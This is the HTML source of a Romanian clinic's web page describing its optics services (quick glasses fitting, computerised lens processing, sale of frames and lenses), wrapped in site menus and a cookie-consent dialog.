	<li id="menu-item-1906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1906"><a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Formular-exercitare-drepturi-conform-Regulamentului-UE-6792016.pdf">Formular exercitare drepturi conform Regulamentului UE 6792016</a></li>
	<li id="menu-item-2195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2195"><a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Exercitare-drepturi-conform-Regulamentului-UE-6792016.pdf">Exercitare drepturi conform Regulamentului UE 6792016</a></li>
</ul>
</li>
<li id="menu-item-2466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2466"><a href="#">Finantari UE</a>
<ul class="sub-menu">
	<li id="menu-item-2512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2512"><a href="#">Inovare si dezvoltare durabila activitate clinica medicala</a>
	<ul class="sub-menu">
		<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://mercut.ro/descrierea-proiectului/">Descrierea proiectului</a></li>
		<li id="menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://mercut.ro/comunicat-de-presa-martie-2025/">Comunicat de presa – Martie 2025</a></li>
		<li id="menu-item-2510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2510"><a href="https://mercut.ro/comunicat-de-presa-ianuarie-2026/">Comunicat de presa – Ianuarie 2026</a></li>
	</ul>
</li>
	<li id="menu-item-2467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"><a href="https://mercut.ro/stadiul-implementarii-proiectului/">Stadiul implementarii proiectului</a></li>
	<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://mercut.ro/congrese/">Congrese</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://mercut.ro/contact/">Contact</a></li>
		</ul>


		
	</div>

										</div>
																	</div>
													</div>
				</div>
			</div>
					</div>


<div class="stm-header__overlay"></div>

<div class="stm_mobile__header">
	<div class="container">
		<div class="stm_flex stm_flex_center stm_flex_last stm_flex_nowrap">
						<div class="stm_mobile__switcher stm_flex_last js_trigger__click" data-element=".stm-header, .stm-header__overlay" data-toggle="false">
				<span class="stm_hb_mbc"></span>
				<span class="stm_hb_mbc"></span>
				<span class="stm_hb_mbc"></span>
			</div>
		</div>
	</div>
</div>
<!--Header builder END-->
        
                <div class="headerwrap">
            <header id="masthead" class="site-header" role="banner">
         		<div class="headerinnerwrap">
					                        <a class="home-link" href="https://mercut.ro/" title="Clinica IRINA" rel="home">
                            <span><img src="https://mercut.ro/wp-content/uploads/2019/10/logo-12.png" alt="Clinica IRINA" class="imax-logo" /></span>
                        </a>
						
        
                    <div id="navbar" class="navbar ">
                        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
                            <h3 class="menu-toggle">Menu</h3>
                            <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
                            <div class="nav-container"><ul id="menu-top-menu-1" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://mercut.ro/" title="Acasa">Acasă</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://mercut.ro/prezentarea-clinicii/">Prezentarea clinicii</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-617"><a>Servicii</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-690"><a>Oftalmologie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://mercut.ro/consultatii-oftalmologie/">Consultații</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://mercut.ro/oftalmologie-operatii/">Operații</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://mercut.ro/oftalmologie-program/">Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-691"><a>Optică</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1107 current_page_item menu-item-1200"><a href="https://mercut.ro/optica-detalii/" aria-current="page">Informații generale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://mercut.ro/optica-lentile/">Lentile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://mercut.ro/optica-rame/">Rame</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://mercut.ro/optica-program/">Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-692"><a>Ortopedie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://mercut.ro/ortopedie-consultatii/">Consultații</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://mercut.ro/ortopedie-operatii/">Operații</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://mercut.ro/ortopedie-program/">Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://mercut.ro/radiologie-informatii-generale/">Radiologie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://mercut.ro/osteodensitometrie/">Osteodensitometrie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-696"><a>Chirurgie generală</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://mercut.ro/chirurgie-generala-informatii-genrale/">Informații generale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://mercut.ro/chirurgie-generala-program/">Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://mercut.ro/chirurgie-plastica/">Chirurgie plastică</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://mercut.ro/chirurgie-pediatrica-program/">Chirurgie pediatrică</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-700"><a>Consiliere nutrițională</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://mercut.ro/consiliere-nutritionala/">Informații generale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://mercut.ro/consiliere-nutritionala-program/">Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2076"><a>Urologie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://mercut.ro/urologie-program/">Urologie – Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2299"><a href="#">Nefrologie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://mercut.ro/nefrologie-program/">Nefrologie – Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2294"><a>Dermatologie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://mercut.ro/dermatologie-program/">Dermatologie – Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2100"><a>Cardiologie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://mercut.ro/cardiologie-program/">Cardiologie – Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2360"><a href="#">Reumatologie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://mercut.ro/reumatologie-program/">Reumatologie – Program</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://mercut.ro/programari-online/">Programări online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://mercut.ro/galerie-foto/">Galerie foto/video</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1900"><a>GDPR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1902"><a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Informare-folosire-cookie-uri.pdf">Informare cookie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903"><a href="https://mercut.ro/wp-content/uploads/2021/01/IRINA_Informare-angajati_ian-2021.pdf">Informare angajati</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1904"><a href="https://mercut.ro/wp-content/uploads/2021/10/Clinica-IRINA_Informare-pacienti.pdf">Informare pacienti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1905"><a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Informare-supraveghere-video.pdf">Informare supraveghere video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1901"><a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Politica-de-confidentialitate.pdf">Politica de confidentialitate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1906"><a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Formular-exercitare-drepturi-conform-Regulamentului-UE-6792016.pdf">Formular exercitare drepturi conform Regulamentului UE 6792016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2195"><a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Exercitare-drepturi-conform-Regulamentului-UE-6792016.pdf">Exercitare drepturi conform Regulamentului UE 6792016</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2466"><a href="#">Finantari UE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2512"><a href="#">Inovare si dezvoltare durabila activitate clinica medicala</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://mercut.ro/descrierea-proiectului/">Descrierea proiectului</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://mercut.ro/comunicat-de-presa-martie-2025/">Comunicat de presa – Martie 2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2510"><a href="https://mercut.ro/comunicat-de-presa-ianuarie-2026/">Comunicat de presa – Ianuarie 2026</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"><a href="https://mercut.ro/stadiul-implementarii-proiectului/">Stadiul implementarii proiectului</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://mercut.ro/congrese/">Congrese</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://mercut.ro/contact/">Contact</a></li>
</ul></div>							
                        </nav><!-- #site-navigation -->
                        
                                                                      
                        
                       		
                    </div><!-- #navbar -->
                    <div class="clear"></div>
                </div>
            </header><!-- #masthead -->
        </div>
                
        <!-- #Banner -->
        			
			<div class="iheader nx-titlebar" style="">
				<div class="titlebar">
					
					<h1 class="entry-title">Optică &#8211; Informații generale</h1>               
					
				</div>
			</div>
			
					<div id="main" class="site-main">


	            
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				<article id="post-1107" class="post-1107 page type-page status-publish hentry">
                	
					<div class="entry-content">
						
<marquee  onMouseover="this.scrollAmount=3" onMouseout="this.scrollAmount=6"><h3 style="color:red">Reduceri semnificative din pretul consultatiei pentru ochelarii efectuati in opticile noastre</h3></marquee>



<div class="wp-block-image"><figure class="alignright is-resized"><img data-recalc-dims="1" fetchpriority="high" decoding="async" src="https://i0.wp.com/mercut.ro/wp-content/uploads/2019/01/opticadetalii.jpg?resize=400%2C342&#038;ssl=1" alt="test" class="wp-image-1112" width="400" height="342"/></figure></div>



<p>O vizita in centrele noastre de optica va asigura o consiliere profesionista in alegerea solutiei optime in functie de buget, performanta vizuala si, nu in ultimul rand, de activitatea de zilnica.</p>



<p>Realizarea unei perechi de ochelari cu lentile de pe stoc se face in 15-20 min. Clientul care ne trece pragul are sansa sa fie consultat si sa plece cu ochelarii in cel mai scurt timp.</p>



<p>Prelucrarea lentilelor pentru rama de ochelari se realizeaza pe masina cu scanare 3D complet computerizata rezultand exactitatea respectarii retetei de ochelari prescrisa de medicul oftalmolog sau optometrist, o asezare perfecta a lentilelor in rama de ochelari si un finisaj de exceptie indiferent de dioptriile lentilelor.</p>



<p>Montajul ochelarilor este automat, cu aparatura computerizata. De asemenea, comercializam ochelari de soare, lentile de vedere si cosmetice, accesorii.</p>
											</div><!-- .entry-content -->

					<footer class="entry-meta">
											</footer><!-- .entry-meta -->
				</article><!-- #post -->

				
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->			
		</div><!-- #content -->
        	</div><!-- #primary -->



		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
        	        	<div class="footer-bg clearfix">
                <div class="widget-wrap">
                                    </div>
			</div>
             
			<div class="site-info">
                <div class="copyright">
                	                      Copyright 2026 &copy; Clinica IRINA                </div>            
            	<div class="credit-info">
					<a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Termeni-si-conditii-site.pdf" title="Termeni și condiții" target="_blank">
						Termeni și condiții                    </a>
                 <!--   , Theme 
                    <a href="https://mercut.ro" title="Clinica IRINA" rel="designer">
                   		i-max                    </a>
					 Clinica IRINA  -->
                </div>

			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Acest site folosește cookies. Navigând în continuare. vă exprimați accordul în vederea folosirii cookie-urilor! <a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Informare-folosire-cookie-uri.pdf" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Află mai multe!</a><br />
<br />
<a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Setări Cookie</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Accept</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Închide</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Prezentare generală a confidențialității</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Acest site web folosește cookie-uri pentru a vă îmbunătăți experiența în timp ce navigați pe site. Din aceste cookie-uri, cookie-urile care sunt clasificate ca fiind necesare sunt stocate pe browser-ul dvs. deoarece sunt esențiale pentru funcționarea funcționalităților de bază ale site-ului. De asemenea, folosim cookie-uri terțe care ne ajută să analizăm și să înțelegem cum utilizați acest site web. Aceste cookie-uri vor fi stocate în browserul dvs. doar cu acordul dumneavoastră. De asemenea, aveți opțiunea de a renunța la aceste cookie-uri. Dar renunțarea la unele dintre aceste cookie-uri poate avea un efect asupra experienței dvs. de navigare.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Arată mai mult" role="button" data-readmore-text="Arată mai mult" data-readless-text="Arată mai puțin"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Întotdeauna activate</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Cookie-urile necesare sunt absolut esențiale pentru ca site-ul să funcționeze corect. Această categorie include numai cookie-uri care asigură funcționalități de bază și caracteristici de securitate ale site-ului. Aceste cookie-uri nu stochează nicio informație personală.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVEAZĂ ȘI ACCEPTĂ</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<button type="button"  aria-controls="rmp-container-2253" aria-label="Menu Trigger" id="rmp_menu_trigger-2253"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
							<div class="rmp-trigger-label rmp-trigger-label-bottom">
					<span class="rmp-trigger-text">Meniu</span>
										<span class="rmp-trigger-text-open">Close</span>
									</div>
				</button>
						<div id="rmp-container-2253" class="rmp-container rmp-container rmp-slide-right">
							<div id="rmp-menu-title-2253" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span>Meniu Clinica IRINA</span>					</span>
							</div>
			<div id="rmp-menu-wrap-2253" class="rmp-menu-wrap"><ul id="rmp-menu-2253" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-16" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  title="Acasa"  href="https://mercut.ro/"  class="rmp-menu-item-link"  role="menuitem"  >Acasă</a></li><li id="rmp-menu-item-37" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercut.ro/prezentarea-clinicii/"  class="rmp-menu-item-link"  role="menuitem"  >Prezentarea clinicii</a></li><li id="rmp-menu-item-617" class=" menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children rmp-menu-item rmp-menu-item-current-ancestor rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  >Servicii<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Servicii"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-690" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  >Oftalmologie<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Oftalmologie"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-902" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/consultatii-oftalmologie/"  class="rmp-menu-item-link"  role="menuitem"  >Consultații</a></li><li id="rmp-menu-item-920" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/oftalmologie-operatii/"  class="rmp-menu-item-link"  role="menuitem"  >Operații</a></li><li id="rmp-menu-item-930" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/oftalmologie-program/"  class="rmp-menu-item-link"  role="menuitem"  >Program</a></li></ul></li><li id="rmp-menu-item-691" class=" menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children rmp-menu-item rmp-menu-item-current-ancestor rmp-menu-item-current-parent rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  >Optică<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Optică"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-1200" class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1107 current_page_item rmp-menu-item rmp-menu-current-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/optica-detalii/"  class="rmp-menu-item-link"  role="menuitem"  >Informații generale</a></li><li id="rmp-menu-item-1199" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/optica-lentile/"  class="rmp-menu-item-link"  role="menuitem"  >Lentile</a></li><li id="rmp-menu-item-1196" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/optica-rame/"  class="rmp-menu-item-link"  role="menuitem"  >Rame</a></li><li id="rmp-menu-item-1198" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/optica-program/"  class="rmp-menu-item-link"  role="menuitem"  >Program</a></li></ul></li><li id="rmp-menu-item-692" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  >Ortopedie<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Ortopedie"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-1068" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/ortopedie-consultatii/"  class="rmp-menu-item-link"  role="menuitem"  >Consultații</a></li><li id="rmp-menu-item-1067" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/ortopedie-operatii/"  class="rmp-menu-item-link"  role="menuitem"  >Operații</a></li><li id="rmp-menu-item-1066" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/ortopedie-program/"  class="rmp-menu-item-link"  role="menuitem"  >Program</a></li></ul></li><li id="rmp-menu-item-685" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/radiologie-informatii-generale/"  class="rmp-menu-item-link"  role="menuitem"  >Radiologie</a></li><li id="rmp-menu-item-953" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/osteodensitometrie/"  class="rmp-menu-item-link"  role="menuitem"  >Osteodensitometrie</a></li><li id="rmp-menu-item-696" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  >Chirurgie generală<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Chirurgie generală"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-680" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/chirurgie-generala-informatii-genrale/"  class="rmp-menu-item-link"  role="menuitem"  >Informații generale</a></li><li id="rmp-menu-item-679" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/chirurgie-generala-program/"  class="rmp-menu-item-link"  role="menuitem"  >Program</a></li></ul></li><li id="rmp-menu-item-1977" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/chirurgie-plastica/"  class="rmp-menu-item-link"  role="menuitem"  >Chirurgie plastică</a></li><li id="rmp-menu-item-2216" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/chirurgie-pediatrica-program/"  class="rmp-menu-item-link"  role="menuitem"  >Chirurgie pediatrică</a></li><li id="rmp-menu-item-700" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  >Consiliere nutrițională<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Consiliere nutrițională"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-684" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/consiliere-nutritionala/"  class="rmp-menu-item-link"  role="menuitem"  >Informații generale</a></li><li id="rmp-menu-item-681" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/consiliere-nutritionala-program/"  class="rmp-menu-item-link"  role="menuitem"  >Program</a></li></ul></li><li id="rmp-menu-item-2076" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  >Urologie<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Urologie"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-2077" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/urologie-program/"  class="rmp-menu-item-link"  role="menuitem"  >Urologie – Program</a></li></ul></li><li id="rmp-menu-item-2299" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >Nefrologie<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Nefrologie"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-2298" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/nefrologie-program/"  class="rmp-menu-item-link"  role="menuitem"  >Nefrologie – Program</a></li></ul></li><li id="rmp-menu-item-2294" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  >Dermatologie<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Dermatologie"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-2291" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/dermatologie-program/"  class="rmp-menu-item-link"  role="menuitem"  >Dermatologie – Program</a></li></ul></li><li id="rmp-menu-item-2100" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  >Cardiologie<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Cardiologie"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-2101" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/cardiologie-program/"  class="rmp-menu-item-link"  role="menuitem"  >Cardiologie – Program</a></li></ul></li><li id="rmp-menu-item-2360" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >Reumatologie<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Reumatologie"
            role="menu" data-depth="3"
